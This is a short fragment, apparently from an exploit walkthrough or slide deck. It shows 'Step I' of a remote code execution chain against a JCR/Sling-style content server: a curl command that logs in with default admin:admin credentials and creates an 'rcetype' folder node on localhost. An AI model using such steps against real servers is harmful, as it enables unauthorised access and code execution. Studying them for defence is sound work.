 • Step I: Create rcetype node
Remote code execution
curl –u admin:admin –Fjcr:primaryType=nt:folder
http://127.0.0.1:8080/content/rcetype
 